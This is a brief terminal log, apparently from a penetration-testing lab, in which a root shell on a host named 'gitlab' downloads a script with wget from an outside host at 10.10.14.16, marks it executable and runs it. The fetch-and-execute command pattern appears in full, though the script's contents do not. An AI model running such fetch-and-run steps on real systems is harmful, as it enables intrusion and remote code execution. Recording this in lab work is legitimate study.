 root@gitlab:/tmp# wget http://10.10.14.16:8080/gali.sh
wget http://10.10.14.16:8080/gali.sh
--2021-05-15 02:58:20--  http://10.10.14.16:8080/gali.sh
Connecting to 10.10.14.16:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 947 [text/x-sh]
Saving to: 'gali.sh'
gali.sh             100%[===================>]     947  --.-KB/s    in 0s
2021-05-15 02:58:20 (154 MB/s) - 'gali.sh' saved [947/947]
root@gitlab:/tmp# ls
ls
gali.sh  gitaly-ruby975486153  trinity.sh
root@gitlab:/tmp# chmod +x gali.sh
chmod +x gali.sh
root@gitlab:/tmp# ./gali.sh
./gali.sh
root@gitlab:/tmp#